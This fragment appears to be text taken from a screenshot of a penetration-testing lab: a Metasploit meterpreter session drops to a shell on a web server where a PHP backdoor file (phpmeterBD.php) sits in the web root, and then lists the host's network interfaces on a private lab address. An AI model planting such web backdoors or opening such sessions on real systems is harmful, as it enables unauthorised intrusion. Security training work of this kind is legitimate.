 meterpreter > shell
/var/www/html
Process 45687 created.
/html/phpmeterBD.php
Channel 0 created.
ip a s
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:d2:4f:f1 brd ff:ff:ff:ff:ff:ff
inet 192.168.19.132/24 brd 192.168.19.255 scope global ens33
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:fed2:4ff1/64 scope link
valid_lft forever preferred_lft forever